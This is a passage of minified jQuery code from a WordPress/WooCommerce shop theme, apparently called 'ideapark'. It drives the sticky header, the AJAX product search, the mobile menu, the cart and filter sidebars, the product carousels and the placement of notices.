ideapark_init_recently();ideapark_header_sticky_init(true);ideapark_header_sticky();ideapark_init_top_menu();ideapark_init_mobile_menu();ideapark_init_search();ideapark_init_zoom();ideapark_init_shop_sidebar();ideapark_init_cart_sidebar();ideapark_init_product_layout();ideapark_init_post_image_carousel();ideapark_init_tabs_carousel();ideapark_init_callback_popup();ideapark_init_review_placeholder();ideapark_grid_color_var_init();ideapark_init_cart_auto_update();ideapark_sticky_sidebar();ideapark_resize_action_500_add(function(){ideapark_init_tabs_carousel();ideapark_init_masonry();ideapark_init_subcat_carousel();ideapark_init_nice_select();ideapark_sticky_sidebar();if(ideapark_is_mobile_layout){$('.c-product-grid__thumb-wrap--hover').removeClass('c-product-grid__thumb-wrap--hover');}});$ideapark_infinity_loader=$('.js-load-infinity');ideapark_has_loader=$ideapark_infinity_loader.length||$('.js-load-more').length;$('.c-play--disabled').removeClass('c-play--disabled');$('.entry-content').fitVids();$(document.body).trigger('ideapark.wpadminbar.scroll',ideapark_adminbar_visible_height).trigger('theme_init');});if(!ideapark_wp_vars.jsDelay||ideapark_wp_vars.elementorPreview||($window.width()>=768&&$window.width()<=1189)){ideapark_defer_action_run();}
$(document).on('ideapark.wpadminbar.scroll ideapark.sticky ideapark.sticky.late',ideapark_set_notice_offset).trigger('ideapark.wpadminbar.scroll',ideapark_adminbar_visible_height);$('body.h-preload').removeClass('h-preload');});root.ideapark_grid_color_var_init=function(){var ideapark_color_var_timeout=null;$('.js-grid-color-var:not(.init)').on('click',function(){if(ideapark_color_var_timeout!==null){clearTimeout(ideapark_color_var_timeout);ideapark_color_var_timeout=null;}
var $this=$(this);var $product=$this.closest('.c-product-grid__item');var $image=$product.find('.c-product-grid__thumb').first();if($this.hasClass('current')){$product.find('.c-product-grid__color-item.current').removeClass('current hover');$image.attr('src',$image.data('src'));$image.attr('srcset',$image.data('srcset'));$product.find('.c-product-grid__thumb-button-list').show();$product.find('.c-product-grid__atc').show();var $hover=$product.find('.c-product-grid__thumb--hover');if($hover.length){$hover.show();$image.addClass('c-product-grid__thumb--base');}
return;}
$product.find('.c-product-grid__thumb--hover').hide();$product.find('.c-product-grid__thumb--base').removeClass('c-product-grid__thumb--base');$product.find('.c-product-grid__color-item.current').removeClass('current hover');if(ideapark_is_mobile_layout||!$product.hasClass('c-product-grid__item--always')){if(!(ideapark_is_mobile_layout&&($product.hasClass('c-product-grid__item--1-per-row')||$product.hasClass('c-product-grid__item--2-per-row-btn')||window.innerWidth<360||window.innerWidth>=620))){$product.find('.c-product-grid__thumb-button-list').hide();$product.find('.c-product-grid__atc').hide();}}
$this.addClass('current hover');if($image.length){if(typeof $image.data('src')==='undefined'){$image.data('src',$image.attr('src'));$image.data('srcset',$image.attr('srcset'));}
$image.attr('src',$this.data('src'));$image.attr('srcset',$this.data('srcset'));}}).on('mouseout',function(){var $this=$(this);$this.removeClass('hover');if($this.hasClass('current')&&ideapark_color_var_timeout===null){ideapark_color_var_timeout=setTimeout(function(){var $product=$this.closest('.c-product-grid__item');$product.find('.c-product-grid__thumb-button-list').show();$product.find('.c-product-grid__atc').show();ideapark_color_var_timeout=null;},800);}}).addClass('init');if(!ideapark_grid_color_var_init.initialized){ideapark_resize_action_500_add(function(){$('.js-grid-color-var.hover').trigger('mouseout');});}
ideapark_grid_color_var_init.initialized=true;};root.ideapark_search_popup=function(show){if(show&&!ideapark_search_popup_active){ideapark_mobile_menu_popup(false);ideapark_search_popup_active=true;$('.c-header-search').addClass('c-header-search--active');}else if(ideapark_search_popup_active){ideapark_search_popup_active=false;$('.c-header-search').removeClass('c-header-search--active');}};root.ideapark_init_top_menu=function(){var $ideapark_top_menu=$('.js-top-menu');if($ideapark_top_menu.length){$ideapark_top_menu.find('.c-top-menu__subitem--has-children').each(function(){var $li=$(this);if($li.find('ul').length){$li.append('<i class="ip-menu-right c-top-menu__more-svg"></i>');}else{$li.removeClass('c-top-menu__subitem--has-children');}});}};root.ideapark_advert_bar=function(){if(ideapark_sticky_mobile_init&&ideapark_is_mobile_layout&&$ideapark_mobile_sticky_row.length&&($ideapark_mobile_advert_bar_above.length||$ideapark_store_notice_top.length&&$ideapark_store_notice_top.css('display')!=='none')){var scroll_top_mobile=window.scrollY;var advert_bar_height=($ideapark_mobile_advert_bar_above.length?$ideapark_mobile_advert_bar_above.outerHeight():0)+($ideapark_store_notice_top.length&&$ideapark_store_notice_top.css('display')!=='none'?$ideapark_store_notice_top.outerHeight():0);if(scroll_top_mobile-ideapark_adminbar_height<advert_bar_height&&(!ideapark_adminbar_visible_height||ideapark_adminbar_position==='fixed')){$(document).trigger('ideapark.wpadminbar.scroll',ideapark_adminbar_visible_height);}else if(ideapark_mobile_advert_bar_above_delta>0&&(!ideapark_adminbar_visible_height||ideapark_adminbar_position==='fixed')){$(document).trigger('ideapark.wpadminbar.scroll',ideapark_adminbar_visible_height);}}};root.ideapark_header_sticky_wpadmin=function(event,wpadminbar_height){if(ideapark_sticky_desktop_init&&!ideapark_is_mobile_layout&&$ideapark_desktop_sticky_row.length){$ideapark_desktop_sticky_row.css({top:wpadminbar_height+'px'});}
if(ideapark_sticky_mobile_init&&ideapark_is_mobile_layout&&$ideapark_mobile_sticky_row.length){var top=wpadminbar_height;if($ideapark_mobile_advert_bar_above.length||$ideapark_store_notice_top.length&&$ideapark_store_notice_top.css('display')!=='none'){var scroll_top_mobile=window.scrollY;var advert_bar_height=($ideapark_mobile_advert_bar_above.length?$ideapark_mobile_advert_bar_above.outerHeight():0)+($ideapark_store_notice_top.length&&$ideapark_store_notice_top.css('display')!=='none'?$ideapark_store_notice_top.outerHeight():0);if(scroll_top_mobile-ideapark_adminbar_height<advert_bar_height){var delta;if(ideapark_adminbar_position==='fixed'){delta=(advert_bar_height-scroll_top_mobile);}else if(top>0){delta=advert_bar_height;}else{delta=(advert_bar_height-scroll_top_mobile+ideapark_adminbar_height);}
if(delta<0){delta=0;}
ideapark_mobile_advert_bar_above_delta=delta;top+=delta;}else{ideapark_mobile_advert_bar_above_delta=0;}}
$ideapark_mobile_sticky_row.css({top:top+'px'});}};root.ideapark_header_sticky_init=function(force){var $inner=$('.l-inner').first();if(!$inner.length){return;}
ideapark_page_header_top=$ideapark_page_header.length?$ideapark_page_header.offset().top:$inner.offset().top;ideapark_header_height=$ideapark_desktop_sticky_row.outerHeight();if((!ideapark_sticky_desktop_init||force)&&!ideapark_is_mobile_layout&&ideapark_wp_vars.stickyMenuDesktop&&$ideapark_desktop_sticky_row.length){ideapark_sticky_desktop_active=false;ideapark_sticky_desktop_init=true;}
if((!ideapark_sticky_mobile_init||force)&&ideapark_is_mobile_layout&&ideapark_wp_vars.stickyMenuMobile){ideapark_sticky_mobile_active=false;ideapark_sticky_mobile_init=true;}
$(document).off('ideapark.wpadminbar.scroll',ideapark_header_sticky_wpadmin);$(document).on('ideapark.wpadminbar.scroll',ideapark_header_sticky_wpadmin);};root.ideapark_header_sticky=function(){var scroll_top,header_height,is_sticky_area;if(ideapark_wp_vars.stickyMenuDesktop&&ideapark_sticky_desktop_init&&!ideapark_is_mobile_layout){if($ideapark_desktop_sticky_row.length){scroll_top=window.scrollY;if(ideapark_wp_vars.headerType=='header-type-1'||ideapark_wp_vars.headerType=='header-type-3'||ideapark_wp_vars.headerType=='header-type-4'||ideapark_wp_vars.headerType=='header-type-5'){is_sticky_area=scroll_top+ideapark_adminbar_height>=ideapark_page_header_top+(ideapark_wp_vars.headerType=='header-type-1'||ideapark_wp_vars.headerType=='header-type-3'?ideapark_header_height:0);}else if(ideapark_wp_vars.headerType=='header-type-2'){header_height=ideapark_page_header_top+30;if(header_height<240){header_height=240;}
is_sticky_area=scroll_top+ideapark_adminbar_height>=header_height;}
if(ideapark_sticky_desktop_active){if(!is_sticky_area){var f=function(){f=null;setTimeout(function(){if(ideapark_wp_vars.headerType=='header-type-2'||ideapark_wp_vars.headerType=='header-type-4'||ideapark_wp_vars.headerType=='header-type-5'){$ideapark_header_outer.css({'min-height':''});}},500);$ideapark_desktop_sticky_row.removeClass('c-header--transition c-header--sticky');};var f2=function(){if(f){f();}};ideapark_on_transition_end_callback($ideapark_desktop_sticky_row,f2);setTimeout(f2,500);$ideapark_desktop_sticky_row.removeClass('c-header--active');ideapark_sticky_desktop_active=false;$(document).trigger('ideapark.sticky');setTimeout(function(){$(document).trigger('ideapark.sticky.late');},600);}}else{if(is_sticky_area){if(ideapark_wp_vars.headerType=='header-type-2'||ideapark_wp_vars.headerType=='header-type-4'||ideapark_wp_vars.headerType=='header-type-5'){$ideapark_header_outer.css({'min-height':$ideapark_header_outer.outerHeight()+'px'});}
$ideapark_desktop_sticky_row.addClass('c-header--sticky');ideapark_sticky_desktop_active=true;setTimeout(function(){$ideapark_desktop_sticky_row.addClass('c-header--transition c-header--active');},50);$(document).trigger('ideapark.sticky');setTimeout(function(){$(document).trigger('ideapark.sticky.late');},600);}}}}
if(ideapark_wp_vars.stickyMenuMobile&&ideapark_sticky_mobile_init&&ideapark_is_mobile_layout){if($ideapark_mobile_sticky_row.length){scroll_top=window.scrollY;is_sticky_area=scroll_top>5&&(!ideapark_adminbar_visible_height||ideapark_adminbar_position==='fixed')&&!ideapark_mobile_advert_bar_above_delta;if(ideapark_sticky_mobile_active){if(!is_sticky_area){$ideapark_mobile_sticky_row.removeClass('c-header--sticky');ideapark_sticky_mobile_active=false;$(document).trigger('ideapark.sticky');setTimeout(function(){$(document).trigger('ideapark.sticky.late');},600);}}else{if(is_sticky_area){$ideapark_mobile_sticky_row.addClass('c-header--sticky');ideapark_sticky_mobile_active=true;$(document).trigger('ideapark.sticky');setTimeout(function(){$(document).trigger('ideapark.sticky.late');},600);}}
$ideapark_mobile_sticky_row.addClass('c-header--init');}}};root.ideapark_init_search=function(){if(ideapark_search_popup_initialized){return;}
ideapark_search_popup_initialized=true;$('.js-ajax-search').each(function(){var $ideapark_search=$(this);var $ideapark_search_result=$('.js-ajax-search-result',$ideapark_search);var $ideapark_search_form=$('.js-search-form',$ideapark_search);var $ideapark_search_input=$('.js-ajax-search-input',$ideapark_search);var $ideapark_search_type=$('.js-ajax-search-type',$ideapark_search);var $ideapark_search_clear=$('.js-search-clear',$ideapark_search);var $ideapark_search_loader=$('<i class="h-loading c-header-search__loading"></i>');var ideapark_search_input_filled=false;var ajaxSearchFunction=$ideapark_search_input.hasClass('no-ajax')?function(){}:ideapark_debounce(function(){var search=$ideapark_search_input.val().trim();if(ideapark_empty(search)){$ideapark_search_result.html('');}else{$ideapark_search_loader.insertBefore($ideapark_search_input);$.ajax({url:ideapark_wp_vars.ajaxUrl,type:'POST',data:{action:'ideapark_ajax_search',s:search,post_type:$ideapark_search_type.val(),lang:ideapark_wp_vars.locale},success:function(results){$ideapark_search_loader.remove();$ideapark_search_result.html((ideapark_empty($ideapark_search_input.val().trim()))?'':results);}});}},500);$ideapark_search_input.on('keydown',function(e){var $this=$(this);var is_not_empty=!ideapark_empty($this.val().trim());if(e.keyCode==13){e.preventDefault();if($this.hasClass('no-ajax')&&is_not_empty){$this.closest('form').submit();}}else if(e.keyCode==27){ideapark_search_popup(false);}}).on('input',function(){var $this=$(this);var $form=$this.closest('.js-search-form');var is_not_empty=!ideapark_empty($this.val().trim());if(is_not_empty&&!ideapark_search_input_filled){ideapark_search_input_filled=true;$('.js-search-clear',$form).addClass('active');}else if(!is_not_empty&&ideapark_search_input_filled){ideapark_search_input_filled=false;$('.js-search-clear',$form).removeClass('active');}
ajaxSearchFunction();});$ideapark_search_clear.on('click',function(){$ideapark_search_input.val('').trigger('input').trigger('focus');});$ideapark_search.removeClass('disabled');});$('.js-search-to-top').on('click',function(){$('html, body').animate({scrollTop:0},800,function(){$('.c-header__search-input').trigger('focus');});});$('.js-search-button').on('click',function(){ideapark_search_popup(true);setTimeout(function(){$('.c-header-search__input').trigger('focus');},500);});$('.js-search-close').on('click',function(){if(ideapark_search_popup_active){ideapark_on_transition_end_callback($('.c-header-search'),function(){$('.c-header-search__input').val('').trigger('input').trigger('focus');});ideapark_search_popup(false);}});$(document).on('ideapark.wpadminbar.scroll',function(event,wpadminbar_height){$('.c-header-search').css({transform:'translateY('+wpadminbar_height+'px)','max-height':'calc(100% - '+wpadminbar_height+'px)'});});};root.ideapark_mobile_menu_popup=function(show){if(ideapark_mobile_menu_initialized){if(show&&!ideapark_mobile_menu_active){ideapark_mobile_menu_active=true;$ideapark_mobile_menu.addClass('c-header__menu--active');}else if(ideapark_mobile_menu_active){ideapark_mobile_menu_active=false;$ideapark_mobile_menu.removeClass('c-header__menu--active');}}};root.ideapark_init_mobile_menu=function(){if(ideapark_is_mobile_layout&&!ideapark_mobile_menu_initialized&&$ideapark_mobile_menu.length){ideapark_mobile_menu_initialized=true;var $wrap=$('.js-mobile-menu-wrap');var $back=$('.js-mobile-menu-back');var action_lock=false;var ideapark_mobile_menu_init_page=function(page,$ul){var $page=$('<div class="c-header__menu-page js-menu-page" data-page="'+page+'"></div>');ideapark_mobile_menu_page_parent[page]=$ul.parent();var $ul_new=$ul.detach();if(!page){var $blocks=$('.js-mobile-blocks');if($blocks.length){var $li=$('<li></li>');$blocks.detach().removeClass('js-mobile-blocks').appendTo($li);$li.appendTo($ul_new);}}
$ul_new.appendTo($page);$page.appendTo($wrap);};$(document).on('ideapark.wpadminbar.scroll',function(event,wpadminbar_height){$ideapark_mobile_menu.css({transform:'translateY('+wpadminbar_height+'px)','max-height':'calc(100% - '+wpadminbar_height+'px)'});});$ideapark_mobile_menu.find('.c-mobile-menu__item--has-children, .c-mobile-menu__subitem--has-children').each(function(){var $li=$(this);var $a=$li.children('a').first();var $ul_submenu=$li.children('.c-mobile-menu__submenu').first();if($a.length&&$ul_submenu.length){if($a.attr('href')!='#'&&$a.attr('href')){var $li_new=$ul_submenu.prop("tagName")=='UL'?$('<li class="c-mobile-menu__subitem c-mobile-menu__subitem--parent"></li>'):$('<div class="c-mobile-menu__subitem c-mobile-menu__subitem--parent c-mobile-menu__subitem--parent-div"></div>');$a.clone().appendTo($li_new);$ul_submenu.prepend($li_new);}}});$(document.body).on('click','.c-mobile-menu__item--has-children > a:first-child, .c-mobile-menu__subitem--has-children > a:first-child, .c-mobile-menu__item--has-children > .a:first-child, .c-mobile-menu__subitem--has-children > .a:first-child',function(e){e.preventDefault();if(action_lock){return;}
action_lock=true;var $submenu=$(this).closest('li').children('.c-mobile-menu__submenu');ideapark_mobile_menu_page++;ideapark_mobile_menu_init_page(ideapark_mobile_menu_page,$submenu);ideapark_on_transition_end_callback($wrap,function(){action_lock=false;});$wrap.addClass('c-header__menu-wrap--page-'+ideapark_mobile_menu_page);$back.addClass('c-header__menu-back--active');});$back.on('click',function(){if(action_lock||ideapark_mobile_menu_page<=0){return;}
action_lock=true;ideapark_on_transition_end_callback($wrap,function(){var $page=$('.js-menu-page[data-page="'+ideapark_mobile_menu_page+'"]');var $ul=$page.find(">:first-child");$ul.detach().appendTo(ideapark_mobile_menu_page_parent[ideapark_mobile_menu_page]);$page.remove();ideapark_mobile_menu_page--;if(!ideapark_mobile_menu_page){$back.removeClass('c-header__menu-back--active');}
action_lock=false;});$wrap.removeClass('c-header__menu-wrap--page-'+ideapark_mobile_menu_page);});$('.js-mobile-menu-open').on('click',function(){if(ideapark_mobile_menu_page===-1){ideapark_mobile_menu_page=0;ideapark_mobile_menu_init_page(ideapark_mobile_menu_page,$('.c-mobile-menu__list'));}
ideapark_mobile_menu_popup(true);});$('.js-mobile-menu-close').on('click',function(){ideapark_mobile_menu_popup(false);});}};root.ideapark_sidebar_popup=function(show){if(ideapark_shop_sidebar_initialized){if(show&&!ideapark_shop_sidebar_active){ideapark_shop_sidebar_active=true;$ideapark_shop_sidebar.addClass('c-shop-sidebar--active');$ideapark_shop_sidebar_wrap.addClass('c-shop-sidebar__wrap--active');$('body').addClass('filter-open');}else if(ideapark_shop_sidebar_active){ideapark_shop_sidebar_active=false;$ideapark_shop_sidebar.removeClass('c-shop-sidebar--active');$ideapark_shop_sidebar_wrap.removeClass('c-shop-sidebar__wrap--active');$('body').removeClass('filter-open');}}};root.ideapark_init_shop_sidebar=function(){if((ideapark_is_mobile_layout||!ideapark_is_mobile_layout&&ideapark_shop_sidebar_filter_desktop)&&!ideapark_shop_sidebar_initialized&&$ideapark_shop_sidebar.length){ideapark_shop_sidebar_initialized=true;$(document).on('ideapark.wpadminbar.scroll',function(event,wpadminbar_height){if(ideapark_is_mobile_layout||ideapark_shop_sidebar_filter_desktop){$ideapark_shop_sidebar.css({transform:'translateY('+wpadminbar_height+'px)','max-height':'calc(100% - '+wpadminbar_height+'px)'});}else{$ideapark_shop_sidebar.css({transform:'','max-height':''});}});$('.js-filter-show-button').on('click',function(){ideapark_sidebar_popup(true);});$('.js-filter-close-button').on('click',function(){ideapark_sidebar_popup(false);});$('.js-filter-shadow').on('click',function(){ideapark_sidebar_popup(false);});}};root.ideapark_cart_sidebar_popup=function(show){if(ideapark_cart_sidebar_initialized){if(show&&!ideapark_cart_sidebar_active){ideapark_cart_sidebar_active=true;$ideapark_cart_sidebar.addClass('c-shop-sidebar--active');$ideapark_cart_sidebar_wrap.addClass('c-shop-sidebar__wrap--active');}else if(!show&&ideapark_cart_sidebar_active){ideapark_cart_sidebar_active=false;$ideapark_cart_sidebar.removeClass('c-shop-sidebar--active');$ideapark_cart_sidebar_wrap.removeClass('c-shop-sidebar__wrap--active');}}};root.ideapark_init_cart_sidebar=function(){if((ideapark_is_mobile_layout||ideapark_wp_vars.popupCartLayout==='sidebar')&&!ideapark_cart_sidebar_initialized&&$ideapark_cart_sidebar.length){ideapark_cart_sidebar_initialized=true;$(document).on('ideapark.wpadminbar.scroll',function(event,wpadminbar_height){if(ideapark_is_mobile_layout||ideapark_wp_vars.popupCartLayout==='sidebar'){$ideapark_cart_sidebar.css({transform:'translateY('+wpadminbar_height+'px)','max-height':'calc(100% - '+wpadminbar_height+'px)'});}});$('.js-cart-sidebar-open').on('click',function(e){e.preventDefault();ideapark_cart_sidebar_popup(true);});$('.js-cart-sidebar-close').on('click',function(){ideapark_cart_sidebar_popup(false);});$('.js-cart-sidebar-shadow').on('click',function(){ideapark_cart_sidebar_popup(false);});}};root.ideapark_init_post_image_carousel=function(){$('.js-post-image-carousel:not(.owl-carousel)').each(function(){var $this=$(this);$this.addClass('owl-carousel').on('resized.owl.carousel',ideapark_owl_hide_arrows).owlCarousel({items:1,center:false,autoWidth:false,loop:false,margin:0,rtl:!!ideapark_wp_vars.isRtl,nav:!$this.hasClass('h-carousel--nav-hide'),dots:!$this.hasClass('h-carousel--dots-hide'),navText:ideapark_nav_text,onInitialized:ideapark_owl_hide_arrows});});};root.ideapark_init_product_carousel=function(){$('.js-single-product-carousel:not(.owl-carousel)').each(function(){var $this=$(this);var is_zoom=!!$this.find(".js-product-zoom").length;var is_zoom_mobile_hide=!!$this.find(".js-product-zoom--mobile-hide").length;var is_inline_video=!!$this.find('.owl-video').length;if($this.children().length>1||is_inline_video){$this.addClass('owl-carousel').on('resized.owl.carousel',ideapark_owl_hide_arrows).owlCarousel({items:1,center:false,autoHeight:true,loop:false,video:is_inline_video,mouseDrag:!is_zoom,touchDrag:!is_zoom||is_zoom_mobile_hide,margin:0,rtl:!!ideapark_wp_vars.isRtl,nav:!$this.hasClass('h-carousel--nav-hide'),dots:!$this.hasClass('h-carousel--dots-hide'),navText:ideapark_nav_text,onInitialized:ideapark_owl_hide_arrows}).on('changed.owl.carousel',function(event){var currentItem=event.item.index;var $slide=$(event.target).find(".owl-item").eq(currentItem);var $video=$slide.find('.c-inline-video');if($video.length){$video[0].play();}else{$('.c-product__gallery .c-inline-video').each(function(){$(this)[0].pause();});}
$('.c-product__thumbs-item.active').removeClass('active');$('.c-product__thumbs-item').eq(currentItem).addClass('active');$('.js-product-thumbs-carousel').trigger('to.owl.carousel',[currentItem,300]);});}});};root.ideapark_init_product_thumbs_carousel=function(){$('.js-product-thumbs-carousel:not(.owl-carousel)').each(function(){var $this=$(this);$this.addClass('owl-carousel').on('resized.owl.carousel',ideapark_owl_hide_arrows).owlCarousel({center:false,loop:false,margin:0,autoWidth:true,items:1,rtl:!!ideapark_wp_vars.isRtl,nav:!$(this).hasClass('h-carousel--nav-hide'),dots:!$(this).hasClass('h-carousel--dots-hide'),navText:ideapark_nav_text,onInitialized:ideapark_owl_hide_arrows});$('.js-single-product-thumb:not(.init)',$(this)).addClass('init').on('click',function(){var index=$(this).data('index');var $item=$(this).closest('.c-product__thumbs-item');$('.c-product__thumbs-item.active').removeClass('active');$item.addClass('active');$('.js-single-product-carousel').trigger("to.owl.carousel",[index,300]);});});};root.ideapark_init_tabs_carousel=function(){$('.js-tabs-list:not(.owl-carousel)').each(function(){var $this=$(this);var container_width=$this.closest('.c-product__tabs-wrap').outerWidth();var items_width=-46;$this.find('.c-product__tabs-item').each(function(){items_width+=$(this).outerWidth()+46;});if(items_width>=container_width){$(this).addClass('owl-carousel').owlCarousel({center:false,loop:false,margin:46,autoWidth:true,items:1,rtl:!!ideapark_wp_vars.isRtl,nav:!$(this).hasClass('h-carousel--nav-hide'),dots:!$(this).hasClass('h-carousel--dots-hide'),navText:ideapark_nav_text});$('.js-tabs-item-link',$(this)).on('click',function(){var $this=$(this);var index=$this.data('index');$this.closest('.js-tabs-list').trigger("to.owl.carousel",[index,300]);});}});};root.ideapark_init_auto_select_width=function(){var f=function(){var $this=$(this);var value=$this.val();var $cloned=$this.clone();$cloned.css({width:'auto'});$cloned.addClass('h-invisible-total');$cloned.find('option:not([value='+value+'])').remove();$this.after($cloned);var width=$cloned.outerWidth();$cloned.remove();$this.css({width:width+'px'});};$('select.js-auto-width:not(.init)').on('change',f).each(f).addClass('init');};root.ideapark_to_top_button=function(){if($ideapark_to_top_button.length){if($window.scrollTop()>500){if(!$ideapark_to_top_button.hasClass('c-to-top-button--active')){$ideapark_to_top_button.addClass('c-to-top-button--active');}}else{if($ideapark_to_top_button.hasClass('c-to-top-button--active')){$ideapark_to_top_button.removeClass('c-to-top-button--active');}}}};root.ideapark_reset_sticky_sidebar=function(){delete root.ideapark_scroll_offset_last;if(ideapark_sticky_sidebar_old_style!==null){$ideapark_sticky_sidebar.attr('style',ideapark_sticky_sidebar_old_style);ideapark_sticky_sidebar_old_style=null;}
ideapark_sticky_sidebar();};root.ideapark_sticky_sidebar=function(){if(ideapark_wp_vars.stickySidebar&&$ideapark_sticky_sidebar.length&&$ideapark_sticky_sidebar_nearby.length){var sb=$ideapark_sticky_sidebar;var content=$ideapark_sticky_sidebar_nearby;var is_disable_transition=false;var is_enable_transition=false;var is_collaterals=$ideapark_sticky_sidebar.hasClass('c-cart__collaterals');var is_mobile=(is_collaterals||sb.hasClass('tablet-sticky'))?window.innerWidth<768:ideapark_is_mobile_layout;if(is_mobile){if(ideapark_sticky_sidebar_old_style!==null){sb.attr('style',ideapark_sticky_sidebar_old_style);ideapark_sticky_sidebar_old_style=null;}}else{var sb_height=sb.outerHeight(true);var content_height=content.outerHeight(true);var content_top=content.offset().top;var scroll_offset=$window.scrollTop();var window_width=$window.width();var added_offset=25;var top_panel_fixed_height=0;if(ideapark_is_mobile_layout){top_panel_fixed_height=ideapark_sticky_mobile_active?$ideapark_mobile_sticky_row.outerHeight()+ideapark_adminbar_visible_height+added_offset:ideapark_adminbar_visible_height;}else{top_panel_fixed_height=ideapark_sticky_desktop_active?$ideapark_desktop_sticky_row.outerHeight()+ideapark_adminbar_visible_height+added_offset:ideapark_adminbar_visible_height;}
if(sb_height<content_height&&scroll_offset+top_panel_fixed_height>content_top){var sb_init={'position':'undefined','float':'none','top':'auto','bottom':'auto'};if(typeof ideapark_scroll_offset_last=='undefined'){root.ideapark_sb_top_last=content_top;root.ideapark_scroll_offset_last=scroll_offset;root.ideapark_scroll_dir_last=1;root.ideapark_window_width_last=window_width;}
var scroll_dir=scroll_offset-ideapark_scroll_offset_last;if(scroll_dir===0){scroll_dir=ideapark_scroll_dir_last;}else{scroll_dir=scroll_dir>0?1:-1;}
var sb_big=sb_height+30>=$window.height()-top_panel_fixed_height,sb_top=sb.offset().top;if(sb_top<0){sb_top=ideapark_sb_top_last;}
if(sb_big){if(scroll_dir!=ideapark_scroll_dir_last&&sb.css('position')=='fixed'){sb_init.top=sb_top-content_top;sb_init.position='absolute';}else if(scroll_dir>0){if(scroll_offset+$window.height()>=content_top+content_height+30){if(ideapark_is_sticky_sidebar_inner||ideapark_has_loader){sb_init.top=(content_height-sb_height)+'px';is_disable_transition=true;}else{sb_init.bottom=0;}
sb_init.position='absolute';}else if(scroll_offset+$window.height()>=(sb.css('position')=='absolute'?sb_top:content_top)+sb_height+30){sb_init.bottom=30;sb_init.position='fixed';is_enable_transition=true;}}else{if(scroll_offset+top_panel_fixed_height<=sb_top){sb_init.top=top_panel_fixed_height;sb_init.position='fixed';is_enable_transition=true;}}}else{if(scroll_offset+top_panel_fixed_height>=content_top+content_height-sb_height){if(ideapark_is_sticky_sidebar_inner||ideapark_has_loader){sb_init.top=(content_height-sb_height)+'px';is_disable_transition=true;}else{sb_init.bottom=0;}
sb_init.position='absolute';}else{sb_init.top=top_panel_fixed_height;sb_init.position='fixed';is_enable_transition=true;}}
if(is_disable_transition){is_disable_transition=false;sb.addClass('js-sticky-sidebar--disable-transition');}
if(sb_init.position!='undefined'){if(sb.css('position')!=sb_init.position||ideapark_scroll_dir_last!=scroll_dir||ideapark_window_width_last!=window_width){root.ideapark_window_width_last=window_width;sb_init.width=sb.parent().width();if(ideapark_sticky_sidebar_old_style===null){var style=sb.attr('style');if(!style){style='';}
ideapark_sticky_sidebar_old_style=style;}
sb.css(sb_init);}}
if(is_enable_transition){is_enable_transition=false;setTimeout(function(){sb.removeClass('js-sticky-sidebar--disable-transition');},20);}
root.ideapark_sb_top_last=sb_top;root.ideapark_scroll_offset_last=scroll_offset;root.ideapark_scroll_dir_last=scroll_dir;}else{if(ideapark_sticky_sidebar_old_style!==null){sb.attr('style',ideapark_sticky_sidebar_old_style);ideapark_sticky_sidebar_old_style=null;}
setTimeout(function(){sb.removeClass('js-sticky-sidebar--disable-transition');},20);}}}};root.ideapark_hash_menu_animate=function(e){if(typeof ideapark_hash_menu_animate.cnt==='undefined'){ideapark_hash_menu_animate.cnt=0;}else{ideapark_hash_menu_animate.cnt++;}
var $this=$(this),$el;var element_selector=$this.attr('href');if(!element_selector&&ideapark_isset(e)){e.preventDefault();$this=$(e.target);element_selector=$this.attr('href');}
if($('.c-product--layout-1').length&&$('.c-product__tabs--wide').length==0&&element_selector=='#reviews'){element_selector=ideapark_is_mobile_layout?'.c-product__tabs--mobile .woocommerce-Reviews':'.c-product__tabs--desktop .woocommerce-Reviews';}
if(typeof element_selector!=='undefined'&&element_selector.length>1&&element_selector.indexOf("#tab-")!==0&&($el=$(element_selector))&&$el.length){if($el.offset().top==0&&ideapark_hash_menu_animate.cnt<5){setTimeout(function(){ideapark_hash_menu_animate(e);},100);return;}
ideapark_hash_menu_animate.cnt=0;var offset=$el.offset().top-25-(ideapark_adminbar_position==='fixed'?ideapark_adminbar_height:0);if(ideapark_is_mobile_layout){ideapark_mobile_menu_popup(false);if($ideapark_mobile_sticky_row.length){offset-=$ideapark_mobile_sticky_row.outerHeight();}}else if(ideapark_sticky_desktop_init&&$ideapark_desktop_sticky_row.length){offset-=$ideapark_desktop_sticky_row.outerHeight();}
$('html, body').animate({scrollTop:offset},800);}};root.ideapark_owl_hide_arrows=function(event){var $element;if(event instanceof jQuery){$element=event;}else{$element=$(event.target);}
var $prev=$element.find('.owl-prev');var $next=$element.find('.owl-next');var dot_count=$element.find('.owl-dot').length;if(!$element.hasClass('h-carousel--dots-hide')){if(dot_count>1){$element.find('.owl-dots').removeClass('disabled');}else{$element.find('.owl-dots').addClass('disabled');}}
if(!$element.hasClass('h-carousel--nav-hide')){$element.find('.owl-nav').removeClass('disabled');if($prev.length&&$next.length){if($prev.hasClass('disabled')&&$next.hasClass('disabled')){$prev.addClass('h-hidden');$next.addClass('h-hidden');$element.find('.owl-nav').addClass('disabled');}else{$prev.removeClass('h-hidden');$next.removeClass('h-hidden');}}}};root.ideapark_init_product_layout=function(){var $layout_1=$('.c-product--layout-1');if($layout_1.length){$('.c-product__tabs:not(.c-product__tabs--wide)').clone().removeClass('c-product__tabs--desktop').addClass('c-product__tabs--mobile').insertAfter($('.c-product__col-2'));}};root.ideapark_set_notice_offset=function(offset){var $notice=$('.woocommerce-notices-wrapper--ajax');if($notice.length){if(typeof offset!=='number'){offset=ideapark_adminbar_visible_height;if((ideapark_sticky_mobile_active||!$ideapark_store_notice_top.length&&!$ideapark_mobile_advert_bar_above.length)&&$window.width()<768&&!ideapark_is_popup_active){offset+=$ideapark_mobile_sticky_row.outerHeight();}}
$notice.css({transform:'translateY('+offset+'px)'});}};root.ideapark_init_notice=function(){var $n1,$n2;var $wrapper_main=$('.woocommerce-notices-wrapper--ajax');if(!$wrapper_main.length){$wrapper_main=$('<div class="woocommerce-notices-wrapper woocommerce-notices-wrapper--ajax"></div>');$('body').append($wrapper_main);}
$('.woocommerce-notices-wrapper:not(.woocommerce-notices-wrapper--ajax)').each(function(){var $wrapper=$(this);if($wrapper.text().trim()!=''){$n1=$wrapper.find('.woocommerce-notice').detach();if($n1&&$n1.length){ideapark_show_notice($n1);}}
$wrapper.remove();});$n2=$('.woocommerce .woocommerce-notice').detach();if($n2&&$n2.length){ideapark_show_notice($n2);}};root.ideapark_search_notice=function(){var $notices;$('.woocommerce-notices-wrapper:not(.woocommerce-notices-wrapper--ajax)').each(function(){var $wrapper=$(this);if($wrapper.text().trim()!=''){$notices=$wrapper.find('.woocommerce-notice').detach();if($notices&&$notices.length){ideapark_show_notice($notices);}}
